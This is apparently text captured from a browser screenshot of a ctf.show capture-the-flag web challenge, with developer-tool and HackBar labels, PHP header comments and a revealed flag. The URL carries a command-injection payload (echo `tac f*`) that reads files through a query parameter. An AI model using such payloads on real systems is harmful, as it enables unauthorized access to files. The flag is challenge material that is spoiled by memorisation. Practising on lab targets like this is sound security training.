 不安全 fa59b854-6818-423b-aaa5-a3cfc54d3c5d.challenge.ctf.show/?c=echo%20`tac%20f*`;
$flag = 'ctfshow{45119047-bfed-49a3-8e1e-e202c17bc8a6}'; */ # @link: https://ctfer.com # @email: h1xa@
# @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL E
URL
http://fa59b854-6818-423b-aaa5-a3cfc54d3c5d.challenge.ctf.show/?c=echo `tac f*`;